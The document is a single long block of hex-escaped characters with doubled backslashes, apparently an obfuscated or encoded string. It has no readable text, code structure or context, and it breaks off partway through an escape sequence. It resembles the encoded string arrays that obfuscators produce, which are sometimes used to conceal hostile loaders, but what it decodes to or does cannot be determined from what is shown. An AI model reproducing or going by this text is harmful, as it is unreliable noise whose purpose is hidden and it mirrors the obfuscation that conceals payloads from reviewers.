\x71\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x56\x5c\x5c\x31\x43\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5